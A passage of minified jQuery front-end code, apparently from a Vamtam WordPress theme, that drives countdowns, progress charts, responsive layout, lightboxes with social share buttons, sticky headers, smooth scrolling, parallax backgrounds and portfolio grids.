t=e(\".wpvc-days .value\",this),i=e(\".wpvc-hours .value\",this),n=e(\".wpvc-minutes .value\",this),a=e(\".wpvc-seconds .value\",this),o=parseInt(e(this).data(\"until\"),10),s=e(this).data(\"done\"),r=e(this),l=setInterval(function(){var c=Math.round(+new Date/1e3);if(o<=c)return clearInterval(l),void r.html(e(\"<span />\").addClass(\"wpvc-done wpvc-block\").html(e(\"<span />\").addClass(\"value\").text(s)));var d=o-c;a.text(d%60),d=Math.floor(d/60),n.text(d%60),d=Math.floor(d/60),i.text(d%24),d=Math.floor(d/24),t.text(d)},1e3)})})}(jQuery),function(e,t){\"use strict\";e(function(){e(\".wpv-progress.pie\").one(\"wpv-progress-visible\",function(){e(this).addClass(\"started\").easyPieChart({animate:1e3,scaleLength:0,lineWidth:11,size:130,lineCap:\"square\",onStep:function(t,i,n){e(this.el).find(\"span:first\").text(~~n)}})}),e(\".wpv-progress.number\").each(function(){e(this).one(\"wpv-progress-visible\",function(){e(this).addClass(\"started\").wpvAnimateNumber({onStep:function(t,i,n){e(this).find(\"span:first\").text(~~n)}})})});var t=e(window),i=0,n=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);setTimeout(function(){e(window).scroll(function(){i=t.height();var a=e(window).scrollTop()+.6*i;e(\".wpv-progress:not(.started)\").each(function(){(a>e(this).offset().top||n)&&e(this).trigger(\"wpv-progress-visible\")})}).scroll()},300)})}(jQuery),function(e,t){\"use strict\";var i=e(window),n=e(\"html\"),a=e(\"body\").hasClass(\"responsive-layout\");jQuery.WPV=jQuery.WPV||{},jQuery.WPV.MEDIA=jQuery.WPV.MEDIA||{layout:{}};var o,s=[{min:0,max:479,className:\"layout-smallest\"},{min:480,max:958,className:\"layout-small\"},{min:959,max:1/0,className:\"layout-max\"},{min:959,max:1280,className:\"layout-max-low\"},{min:0,max:958,className:\"layout-below-max\"}];if(a&&\"matchMedia\"in window){var r,l,c=s.length;i.bind(\"resize.sizeClass load.sizeClass\",function(){var e=[],t=[],n={};for(l=0;l<c;l++){var a=\"(min-width: \"+s[l].min+\"px)\";s[l].max!==1/0&&(a+=\" and (max-width: \"+s[l].max+\"px)\"),window.matchMedia(a).matches?(e.push(s[l].className),n[s[l].className]=!0):(t.push(s[l].className),n[s[l].className]=!1)}jQuery.WPV.MEDIA.layout=n,e=e.join(\" \"),t=t.join(\" \"),r!==e&&(r=e,i.trigger(\"switchlayout\"))})}else n.removeClass(\"layout-smallest layout-small layout-medium layout-below-max\").addClass(\"layout-max\"),e.WPV.MEDIA.layout={\"layout-max\":!0};i.bind(\"resize\",function(){o&&window.clearTimeout(o),o=setTimeout(function(){i.trigger(\"delayedResize\")},150)}),e.WPV.MEDIA.is_mobile=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|ipad|playbook|silk|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i.test(e.substr(0,4)))&&(t=!0),t}}(jQuery),function(e,t){\"use strict\";e(function(){var t=e(\"img.lazy\").not(\".portfolios.sortable img, .portfolios.isotope img, .portfolios.scroll-x img, :animated, .wpv-wrapper img\");t.length&&t.addClass(\"jail-started\").jail({speed:800});var i=e(\".wpv-wrapper img.lazy\");i.length&&i.addClass(\"jail-started\").jail({speed:1400,event:\"load\"})})}(jQuery),function(e,t){\"use strict\";e(function(){e(\".wpv-overlay-search-trigger\").click(function(t){t.preventDefault(),e.magnificPopup.open({type:\"inline\",items:{src:\"#wpv-overlay-search\"},closeOnBgClick:!1,tClose:window.VAMTAM_FRONT.magnific_close,tLoading:window.VAMTAM_FRONT.magnific_loading,callbacks:{open:function(){var e=this;setTimeout(function(){e.content.find(\"form\").removeAttr(\"novalidate\"),e.content.find('[name=\"s\"]').focus()},100)}}})});var t=function(t){var i=\"\";return e(\"body\").hasClass(\"cbox-share-googleplus\")&&(i+='<div><div class=\"g-plusone\" data-size=\"medium\"></div> <script type=\"text/javascript\">(function() {\\tvar po = document.createElement(\"script\"); po.type = \"text/javascript\"; po.async = true;\\tpo.src = \"https://apis.google.com/js/plusone.js\";\\tvar s = document.getElementsByTagName(\"script\")[0]; s.parentNode.insertBefore(po, s);})();<\\/script></div>'),e(\"body\").hasClass(\"cbox-share-facebook\")&&(i+='<div><iframe src=\"//www.facebook.com/plugins/like.php?href='+window.location.href+'&amp;send=false&amp;layout=button_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:auto; height:21px;\" allowTransparency=\"true\"></iframe></div>'),e(\"body\").hasClass(\"cbox-share-twitter\")&&(i+='<div><iframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"//platform.twitter.com/widgets/tweet_button.html\" style=\"width:auto; height:20px;\"></iframe></div>'),e(\"body\").hasClass(\"cbox-share-pinterest\")&&(i+='<div><a href=\"http://pinterest.com/pin/create/button/\" class=\"pin-it-button\" count-layout=\"horizontal\"><img border=\"0\" src=\"//assets.pinterest.com/images/PinExt.png\" title=\"Pin It\" /></a></div>'),'<div id=\"lightbox-share\">'+i+'</div><div id=\"lightbox-text-title\">'+(t.el&&t.el.attr(\"title\")||\"\")+\"</div>\"},i=function(e){return\"true\"===e.attr(\"data-iframe\")?\"iframe\":e.attr(\"href\").match(/^#/)?\"inline\":\"image\"};e.rawContentHandler(function(){var n=e(\"body\").hasClass(\"woocommerce-page\")?\", div.product div.images a.zoom\":\"\";e(\".vamtam-lightbox\"+n,this).not(\".no-lightbox, .size-thumbnail, .cboxElement\").each(function(){var n=this,a=e(this),o=e('[rel=\"'+a.attr(\"rel\")+'\"]').filter(\".vamtam-lightbox, a.zoom\"),s=o.length,r=[],l=e.inArray(a,o);s?e(o).each(function(t){this===n&&(l=t),r.push({src:e(this).attr(\"href\"),type:i(e(this))})}):(r.push({src:a.attr(\"href\"),type:i(a)}),l=0),console.log(r),a.magnificPopup({items:r,midClick:!0,preload:[1,2],index:l,tClose:window.VAMTAM_FRONT.magnific_close,tLoading:window.VAMTAM_FRONT.magnific_loading,iframe:{patterns:{youtube:{id:function(e){var t=e.match(/youtu(?:\\.be|be\\.com)\\/(?:.*v(?:\\/|=)|(?:.*\\/)?)([a-zA-Z0-9-_]+)/);return t[1]?t[1]:e}},vimeo:{id:function(e){var t=e.match(/vimeo\\.com\\/(?:.*#|.*videos?\\/)?([0-9]+)/);return t[1]?t[1]:e}},dailymotion:{index:\"dailymotion.com\",id:function(e){var t=e.match(/^.+dailymotion.com\\/(video|hub)\\/([^_]+)[^#]*(#video=([^_&]+))?/);return null!==t?void 0!==t[4]?t[4]:t[2]:null}}}},image:{titleSrc:t},gallery:{enabled:s},callbacks:{open:function(){e(window).resize()}}})})})})}(jQuery),function(e,t){\"use strict\";e(function(){e.rawContentHandler(function(){\"tabs\"in e.fn&&e(\".wpv-tabs\",this).each(function(){e(this).tabs({activate:function(t,i){var n=i.newTab.context.hash,a=e(n);a.attr(\"id\",\"\"),window.location.hash=n,a.attr(\"id\",n.replace(\"#\",\"\"))},heightStyle:\"content\"})}),\"accordion\"in e.fn&&e(\".wpv-accordion\",this).accordion({heightStyle:\"content\"}).each(function(){\"true\"===e(this).attr(\"data-collapsible\")&&e(this).accordion(\"option\",\"collapsible\",!0).accordion(\"option\",\"active\",!1)})})})}(jQuery),function(){\"use strict\";navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&window.document.addEventListener(\"orientationchange\",function(){var e=document.querySelector('meta[name=\"viewport\"]');e&&(e.content.match(/width=device-width/)&&(e.content=e.content.replace(/width=[^,]+/,\"width=1\")),e.content=e.content.replace(/width=[^,]+/,\"width=\"+window.innerWidth))},!1)}(),function(e,t){\"use strict\";e(function(){var t;e(\".fixed-header-box .menu-item-has-children > a\").bind(\"touchend\",function(e){this.had_touchend=e.timeStamp}).bind(\"click\",function(e){if(e.timeStamp-(this.had_touchend||0)>1e3)return!0;t!==this&&(e.preventDefault(),t=this),e.stopPropagation()}),e(window).bind(\"click.sub-menu-double-tap\",function(){t=void 0}),e(\"#main-menu .menu-item > .sub-menu\").each(function(){e(this).wrap('<div class=\"sub-menu-wrapper\"></div>')});var i,n=e(\"header.main-header\"),a=e(window),o=e(document),s=/MSIE (\\d+)/.exec(navigator.userAgent),r=function(t){if(t.length>0&&!i){i=t;var r=!0,l=+new Date,c=function(){var i=n.offset().top+n.height()-e(window).scrollTop(),a=e(\"#wpadminbar\")?e(\"#wpadminbar\").height():0;return~~(t.offset().top-(!e(\"body\").hasClass(\"sticky-header\")||s&&8===parseInt(s[1],10)||e.WPV.MEDIA.is_mobile()||e.WPV.MEDIA.layout[\"layout-below-max\"]?a:i))},d=function(t){var n,s=(n=.9,~~((c()-a.scrollTop())*n)),p=+new Date;t||Math.abs(s)<=100?p-l>300?(i=void 0,e(\"html,body\").stop().animate({scrollTop:c()},50,\"linear\",function(){e.WPV.blockStickyHeaderAnimation=!1})):u():e(\"html,body\").stop().animate({scrollTop:\"+=\"+s},Math.abs(s)/4,\"linear\",function(){r||(e.WPV.blockStickyHeaderAnimation=!0),r=!1,c()-a.scrollTop()>50&&a.scrollTop()+a.height()<o.height()?d():t||d(!0)})},u=function(){var t=+new Date-l;e(\"html,body\").stop().animate({scrollTop:c()},t/2,\"linear\",function(){e(\"html,body\").stop().animate({scrollTop:c()},t/2,\"linear\",function(){e(\"html,body\").stop().animate({scrollTop:c()},50,\"linear\",function(){i=void 0,e.WPV.blockStickyHeaderAnimation=!1})})})};d()}};if(e(document.body).on(\"click\",\".wpv-animated-page-scroll[href], .wpv-animated-page-scroll [href], .wpv-animated-page-scroll [data-href]\",function(t){var i=e(this).prop(\"href\")||e(this).data(\"href\"),n=e(\"#\"+i.split(\"#\")[1]),a=document.createElement(\"a\");a.href=i,n.length&&a.pathname===window.location.pathname&&(r(n),t.preventDefault())}),\"\"!==window.location.hash&&(e('.wpv-animated-page-scroll[href*=\"'+window.location.hash+'\"]').length||e('.wpv-animated-page-scroll [href*=\"'+window.location.hash+'\"]').length||e('.wpv-animated-page-scroll [data-href*=\"'+window.location.hash+'\"]').length||e('.wpv-tabs [href*=\"'+window.location.hash+'\"]').length)){var l=e(window.location.hash);e('.wpv-tabs [href*=\"'+window.location.hash+'\"]').length&&(l=l.closest(\".wpv-tabs\")),l.length>0&&e(\"html,body\").animate({scrollTop:e(\"html\").scrollTop()+1},0),setTimeout(function(){r(l)},400)}var c=[];if(e(\"#main-menu\").find(\".menu\").find(\".maybe-current-menu-item, .current-menu-item\").each(function(){var t=e(\"> a\",this);if(t.prop(\"href\").indexOf(\"#\")>-1){var i=t.prop(\"href\").split(\"#\")[1];\"#\"+i!==window.location.hash&&e(this).removeClass(\"current-menu-item\"),c.push([i,e(this),e(\"#\"+i)])}}),c.length>1){var d=0,u=0,p=null;a.scroll(function(){d=a.height(),u=e(document).height();for(var t=a.scrollTop(),i=1/0,n=null,o=0;o<c.length;o++){var s=c[o][2];if(s.length){var r=s.offset().top+10;r>t&&r<i&&(r<t+d/2||r<t+d&&t+d===u)&&(n=c[o],i=r),c[o][1].removeClass(\"current-menu-item\")}}n&&(\"top\"!==n[0]||p)?(n[1].addClass(\"current-menu-item\"),\"history\"in window&&(null!==p?p[0]:\"\")!==n[0]&&(window.history.pushState(n[0],e(\"> a\",n[1]).text(),0!==t?\"#\"+n[0]:location.href.replace(location.hash,\"\")),p=e.extend({},n))):null===n&&null!==p&&p[1].addClass(\"current-menu-item\")})}})}(jQuery),function(e,t){\"use strict\";e(function(){var t,i,n,a,o,s=e(window),r=e(\"body\"),l=e(\".fixed-header-box\"),c=e(\"header.main-header\").hasClass(\"layout-logo-menu\"),d=r.hasClass(\"sticky-header-type-over\"),u=e(\".header-middle\"),p=e(\"#main-content\"),m=l.find(\".second-row\"),f=r.hasClass(\"admin-bar\")?32:0,h=l.find(\".logo-wrapper\"),g=0,v=e(\".top-nav\"),w=0,b=/MSIE (\\d+)/.exec(navigator.userAgent),y=!1,C=function(){!r.hasClass(\"sticky-header\")&&!r.hasClass(\"had-sticky-header\")||b&&8===parseInt(b[1],10)||e.WPV.MEDIA.is_mobile()||e.WPV.MEDIA.layout[\"layout-below-max\"]||!l.length||!m.length?r.hasClass(\"sticky-header\")&&r.removeClass(\"sticky-header\").addClass(\"had-sticky-header\"):(t=s.width(),i=l.clone().html(\"\").css({\"z-index\":0,visibility:\"hidden\",height:c&&d?v.outerHeight():l.outerHeight()}).insertAfter(l),l.css({position:\"fixed\",top:l.offset().top,left:l.offset().left,width:l.outerWidth(),\"-webkit-transform\":\"translateZ(0)\"}),n=null,g=h.removeClass(\"scrolled\").outerHeight(),w=v.show().outerHeight(),h.addClass(\"loaded\"),a=setInterval(E,41),y=!0,s.scroll())},x=e(\".wpv-grid.has-video-bg\").length>0&&e(\".wpv-grid.parallax-bg\").length>0,k=-1,I=!0,z=!1,E=function(){if(y){var t=s.scrollTop();if(c){var n=x?1.5*(d?w:g-46+w):0;\"blockStickyHeaderAnimation\"in e.WPV&&e.WPV.blockStickyHeaderAnimation||(I=k<t,(z=k>t)&&void 0===o?o=t:I&&(o=void 0),k=t),r.hasClass(\"no-sticky-header-animation\")||r.hasClass(\"no-sticky-header-animation-tmp\")||(t>n&&I?h.hasClass(\"scrolled\")||(h.addClass(\"scrolled\"),l.css(\"transform\",\"translateY(-\"+w+\"px)\"),r.addClass(\"no-sticky-header-animation-tmp\"),setTimeout(function(){r.removeClass(\"no-sticky-header-animation-tmp\")},350)):h.hasClass(\"scrolled\")&&z&&(o-t>60||o<120)&&(h.removeClass(\"scrolled\"),l.css(\"transform\",\"translateY(0px)\"),r.addClass(\"no-sticky-header-animation-tmp\"),setTimeout(function(){r.removeClass(\"no-sticky-header-animation-tmp\")},350)))}else{var a=l.outerHeight(),u=m.height(),v=p.offset().top-f;v<=t+a?t+u<=v?l.css({position:\"absolute\",top:v-a,left:0}).addClass(\"static-absolute\").removeClass(\"fixed second-stage-active\"):l.css({position:\"fixed\",top:f+u-a,left:i.offset().left,width:l.outerWidth()}).addClass(\"second-stage-active\"):l.removeClass(\"static-absolute second-stage-active\").css({position:\"fixed\",top:i.offset().top,left:i.offset().left,width:i.outerWidth()})}l.hasClass(\"fixed\")||l.hasClass(\"static-absolute\")||l.hasClass(\"second-stage-active\")||l.css({position:\"fixed\",top:i.offset().top,left:i.offset().left,width:l.outerWidth()}).addClass(\"fixed\"),r.toggleClass(\"wpv-scrolled\",t>0).toggleClass(\"wpv-not-scrolled\",0===t)}};s.bind(\"scroll touchmove\",E).smartresize(function(){s.width()!==t&&(i&&i.remove(),l.removeClass(\"static-absolute fixed\").css({position:\"\",top:\"\",left:\"\",width:\"\",\"-webkit-transform\":\"\"}),n&&(n.remove(),u.css({position:\"\",top:\"\",left:\"\",width:\"\",\"z-index\":0})),h.removeClass(\"scrolled loaded\"),clearInterval(a),y=!1,C())}),C()})}(jQuery),function(e,t){\"use strict\";var i=e(window),n=/MSIE (\\d+)/.exec(navigator.userAgent),a=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);i.resize(function(){i.height(),n&&8===parseInt(n[1],10)||a||e.WPV.MEDIA.layout[\"layout-below-max\"]?e(\".wpv-grid.animated-active\").removeClass(\"animated-active\").addClass(\"animated-suspended\"):e(\".wpv-grid.animated-suspended\").removeClass(\"animated-suspended\").addClass(\"animated-active\")}).resize(),i.bind(\"scroll touchmove load\",function(){var t=i.height(),n=e(window).scrollTop()+t;e(\".wpv-grid.animated-active:not(.animation-ended)\").each(function(){var t=e(this),i=t.outerHeight();if(!(n>t.offset().top+i*(i>100?.3:.6))&&!a)return!1;t.addClass(\"animation-ended\")})}).scroll()}(jQuery),function(e,t){\"use strict\";var i=e(window),n=i.height(),a=/MSIE (\\d+)/.exec(navigator.userAgent);i.bind(\"resize\",function(){n=i.height(),a&&8===parseInt(a[1],10)||e.WPV.MEDIA.is_mobile()||e.WPV.MEDIA.layout[\"layout-below-max\"]?(e(\".wpv-grid.parallax-bg\").removeClass(\"parallax-bg\").addClass(\"parallax-bg-suspended\"),e(\".wpv-parallax-bg-img\").css({\"background-position\":\"50% 50%\"})):(e(\".wpv-grid.parallax-bg-suspended\").removeClass(\"parallax-bg-suspended\").addClass(\"parallax-bg\"),i.scroll())});i.bind(\"scroll touchmove load\",_.throttle(function(){var t=i.scrollTop(),a=t+n;e(\".wpv-grid.parallax-bg\").each(function(){var i=e(this).offset().top,o=e(this).outerHeight();if(!(i+o<t||i>a)){var s=e(\".wpv-parallax-bg-img\",this);if(s.length){var r=e(this).data(\"parallax-method\"),l=e(this).data(\"parallax-inertia\"),c={\"background-position\":function(e,t,i,a,o,s){var r=\"\";switch(e){case\"fixed\":r=Math.round((a-i)*o)+\"px\";break;case\"to-centre\":r=\"calc(50% - \"+Math.round((i+s/2-a-n/2)*o)+\"px)\"}return t+\" \"+r}(r,\"50%\",i,t,l,o)};s.css(c)}}})},41));var o=\"position image color size attachment repeat\".split(\" \");e(function(){e(\".wpv-grid.parallax-bg:not(.parallax-loaded)\").each(function(){var t=e(this),i={};e.each(o,function(e,n){i[\"background-\"+n]=t.css(\"background-\"+n)}),t.addClass(\"parallax-loaded\").wrapInner(function(){return e(\"<div></div>\").addClass(\"wpv-parallax-bg-content\")}).prepend(function(){return e(\"<div></div>\").addClass(\"wpv-parallax-bg-img\").css(i)}).css(\"background\",\"\")}),i.scroll()})}(jQuery),function(){\"use strict\";var e,t,i,n;jQuery.WPV=jQuery.WPV||{},e=jQuery,i=e(window),n=e(\"body\"),e(function(){if(document.documentElement.classList.remove(\"no-js\"),top!==window&&/vamtam\\.com/.test(document.location.href)){var t=0;setInterval(function(){e(window).width()!==t&&(e(window).resize(),setTimeout(function(){e(window).resize()},100),setTimeout(function(){e(window).resize()},200),setTimeout(function(){e(window).resize()},300),setTimeout(function(){e(window).resize()},500),t=e(window).width())},200)}var a,o;if(e(\"body\").is(\".responsive-layout\")&&i.triggerHandler(\"resize.sizeClass\"),n.bind(\"wpv-content-resized\",function(){setTimeout(function(){n.trigger(\"wpv-hide-splash-screen\")},1e3),n.imagesLoaded(function(){n.trigger(\"wpv-hide-splash-screen\")})}).one(\"wpv-hide-splash-screen\",function(){e(\".wpv-splash-screen\").fadeOut(500,function(){e(this).remove()})}),e.fn.chosen&&e(\".wpv-chosen-select\").chosen({width:\"100%\"}),e.webshims&&e.webshims.polyfill(\"forms forms-ext\"),o=document.querySelector(\".boxed-layout\"),window.addEventListener(\"scroll\",function(){clearTimeout(a),requestAnimationFrame(function(){o.style.pointerEvents=\"none\",a=setTimeout(function(){o.style.pointerEvents=\"\"},300)})},{passive:!0}),e(\"html\").is(\".placeholder\")&&e.rawContentHandler(function(){e(\".label-to-placeholder label[for]\").each(function(){e(\"#\"+e(this).prop(\"for\")).attr(\"placeholder\",e(this).text()),e(this).hide()})}),\"tribe_ev\"in window&&e(window.tribe_ev.events).bind(\"tribe_ev_monthView_ajaxSuccess\",function(){e(\".meta-header-inside .title\").html(e(\".tribe-events-page-title\").html())}),setTimeout(function(){e(\".tt_tabs\").unbind(\"tabsbeforeactivate\")},100),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/)){var s=/Version\\/(\\d+)/.exec(navigator.userAgent);s&&parseInt(s[1],10)<=7&&e(\"html\").addClass(\"bad-ios\")}i.bind(\"resize.vamtam-video load.video\",function(){e(\".portfolio-image-wrapper,\\t\\t\\t\\t\\t.boxed-layout .media-inner,\\t\\t\\t\\t\\t.boxed-layout .loop-wrapper.news .thumbnail,\\t\\t\\t\\t\\t.boxed-layout .portfolio-image .thumbnail,\\t\\t\\t\\t\\t.boxed-layout .wpv-video-frame\").find(\"iframe, object, embed, video\").each(function(){var t=e(this);\"0\"===t.prop(\"width\")&&\"0\"===t.prop(\"height\")?t.css({width:\"100%\"}).css({height:9*t.width()/16}):t.css({height:t.prop(\"height\")*t.width()/t.prop(\"width\")}),t.trigger(\"vamtam-video-resized\")}),setTimeout(function(){e(\".mejs-time-rail\").css(\"width\",\"-=1px\")},100)}).triggerHandler(\"resize.vamtam-video\"),\"mediaelementplayer\"in e.fn&&e(\".wpv-background-video\").mediaelementplayer({videoWidth:\"100%\",videoHeight:\"100%\",loop:!0,enableAutosize:!0,features:[]}),e(\".wpv-grid.has-video-bg\").addClass(\"video-bg-loaded\"),function(){var t=e(\"body\"),n=t.hasClass(\"admin-bar\")?32:0;i.smartresize(function(){if(e(\"body\").trigger(\"wpv-content-resized\"),!t.hasClass(\"boxed\")){var a=(e(\".wpv-grid.extended:first\").outerWidth()-e(window).width())/2;e(\".extended-column-inner > .wpv-video-bg,\\t\\t\\t\\t\\t\\t\\t.wpv-grid.extended.grid-1-1.parallax-bg > .wpv-parallax-bg-img,\\t\\t\\t\\t\\t\\t\\t.wpv-grid.extended.grid-1-1.parallax-bg-suspended > .wpv-parallax-bg-img\").css({left:a,right:a}),e(\".extended-column-inner > .wpv-video-bg\").each(function(){var t=e(\"mediaelementwrapper > *\",this).height(),i=e(this).height(),n=e(this).width(),a=(i/t*n-n)/2;a>0&&e(this).css({left:\"-=\"+a,right:\"-=\"+a})})}var o=i.height()-n;e(\".wpv-grid[data-padding-top]\").each(function(){var t=e(this);t.css(\"padding-top\",0),t.css(\"padding-top\",o-t.outerHeight()+parseInt(t.data(\"padding-top\"),10))}),e(\".wpv-grid[data-padding-bottom]:not([data-padding-top])\").each(function(){var t=e(this);t.css(\"padding-bottom\",0),t.css(\"padding-bottom\",o-t.outerHeight()+parseInt(t.data(\"padding-bottom\"),10))}),e(\".wpv-grid[data-padding-top][data-padding-bottom]\").each(function(){var t=e(this);t.css(\"padding-top\",0),t.css(\"padding-bottom\",0);var i=(o-t.outerHeight()+parseInt(t.data(\"padding-top\"),10))/2;t.css({\"padding-top\":i,\"padding-bottom\":i})})})}(),e(document).on(\"mouseover focus click\",\".animated.flash, .animated.wiggle\",function(){e(this).removeClass(\"animated\")}),e(\".shortcode-tooltip\").hover(function(){var t=e(this).find(\".tooltip\").fadeIn(250).animate({bottom:25},250);t.css({marginLeft:-t.width()/2})},function(){e(this).find(\".tooltip\").animate({bottom:35},250).fadeOut(250)}),e(\".sitemap li:not(:has(.children))\").addClass(\"single\"),e(window).bind(\"resize scroll\",function(){e(\"#scroll-to-top\").toggleClass(\"visible\",window.pageYOffset>0)}),e(\"#scroll-to-top, .wpv-scroll-to-top\").click(function(t){e(\"html,body\").animate({scrollTop:0},300),t.preventDefault()})}),e(\"#feedback.slideout\").click(function(t){e(this).parent().toggleClass(\"expanded\"),t.preventDefault()}),t=[],e(\".row:has(> div.has-background )\").each(function(i,n){var a=e(n),o=a.find(\"> div:not(.grid-1-1)\");o.length>1&&(a.addClass(\"has-nomargin-column\"),t.push(o))}),e(\".row:has(> div > .linkarea)\").each(function(i,n){var a=e(n).find(\"> div > .linkarea\");a.length>1&&t.push(a)}),e(\".row:has(> div > .services.has-more)\").each(function(i,n){var a=e(n).find(\"> div > .services.has-more > .closed\");a.length>1&&t.push(a)}),e(\"#footer-sidebars .row\").each(function(){t.push(e(this).find(\"aside\"))}),i.resize(_.throttle(function(){var i;if(e.WPV.MEDIA.layout[\"layout-below-max\"])for(i=0;i<t.length;++i)t[i].matchHeight(\"remove\");else for(i=0;i<t.length;++i)t[i].matchHeight()},600)),\"undefined\"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind(\"sidebar-updated\",function(){for(var e=0;e<t.length;++e)t[e].matchHeight()}),e(document).on(\"mouseenter\",\".linkarea[data-hoverclass]\",function(){e(this).addClass(this.getAttribute(\"data-hoverclass\"))}).on(\"mouseleave\",\".linkarea[data-hoverclass]\",function(){e(this).removeClass(this.getAttribute(\"data-hoverclass\"))}).on(\"mousedown\",\".linkarea[data-activeclass]\",function(){e(this).addClass(this.getAttribute(\"data-activeclass\"))}).on(\"mouseup\",\".linkarea[data-activeclass]\",function(){e(this).removeClass(this.getAttribute(\"data-activeclass\"))}).on(\"click\",\".linkarea[data-href]\",function(e){if(e.isDefaultPrevented())return!1;var t=this.getAttribute(\"data-href\");if(t){e.preventDefault(),e.stopImmediatePropagation();try{var i=String(this.getAttribute(\"data-target\")||\"self\").replace(/^_/,\"\");\"blank\"===i||\"new\"===i?window.open(t):window[i].location=t}catch(e){}}}),i.triggerHandler(\"resize.sizeClass\"),e(window).bind(\"load\",function(){setTimeout(function(){e(window).trigger(\"resize\")},1)})}(),function(e,t){\"use strict\";e(function(){var t=\"cubeportfolio\"in e.fn,i=!1,n=e(window),a=function(e){requestAnimationFrame(function(){var t=e.find(\".cbp-wrapper\"),i=e.find(\".cbp-wrapper-outer\");console.log(t,i),t.width()<=i.width()?e.addClass(\"vamtam-cube-narrow\"):e.removeClass(\"vamtam-cube-narrow\")})},o=function(){e(\".vamtam-cubeportfolio[data-options]:not(.vamtam-cube-loaded)\").filter(\":visible\").each(function(){var t=e(this),i=t.data(\"options\");\"singlePageCallback\"in i||(i.singlePageDelegate=null),i.singlePageCallback=r[i.singlePageCallback]||null,t.on(\"initComplete.cbp\",function(){\"slider\"===i.layoutMode&&(a(t),n.on(\"resize.vamtamcube\",function(){a(t)}))}),t.addClass(\"vamtam-cube-loaded\").cubeportfolio(i),t.on(\"vamtam-video-resized\",\"iframe, object, embed, video\",function(){t.data(\"cubeportfolio\").layoutAndAdjustment()}),this.addEventListener(\"vamtamlazyloaded\",function(){t.data(\"cubeportfolio\").layoutAndAdjustment()})})},s=function(){if(document.getElementsByClassName(\"vamtam-cubeportfolio\").length)if(t)o();else if(!i){i=!0;var n=document.createElement(\"script\");n.type=\"text/javascript\",n.async=!0,n.src=VAMTAM_FRONT.cube_path,n.onload=function(){t=\"cubeportfolio\"in e.fn,o()},document.getElementsByTagName(\"script\")[0].before(n)}},r={portfolio:function(t){var i=this;e.ajax({url:t,type:\"GET\",dataType:\"html\"}).done(function(t){i.updateSinglePage(t),s(),e(document).trigger(\"vamtam-single-page-project-loaded\")}).fail(function(){i.updateSinglePage(\"AJAX Error! Please refresh the page!\")})}};e(document).on(\"vamtam-attempt-cube-load\",s),s(),window.addEventListener(\"resize\",window.VAMTAM.debounce(s,100),!1),window.addEventListener(\"load\",function(){e(\".cbp\").each(function(){try{this.data(\"cubeportfolio\").layoutAndAdjustment()}catch(e){}})},!1)})}(jQuery),function(e,t){\"use strict\";e(function(){var t=e(\".fixed-header-box 